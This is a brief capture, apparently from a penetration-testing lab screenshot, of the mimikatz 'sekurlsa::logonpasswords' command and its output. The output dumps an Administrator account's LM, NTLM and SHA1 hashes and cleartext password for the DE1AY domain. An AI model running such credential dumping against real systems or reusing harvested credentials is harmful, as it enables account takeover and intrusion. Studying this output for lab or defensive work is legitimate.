 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 890464 (00000000:000d9660)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/1/19 22:32:40
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : de1ay.com
* Password : 1qaz@WSX
ssp :
credman :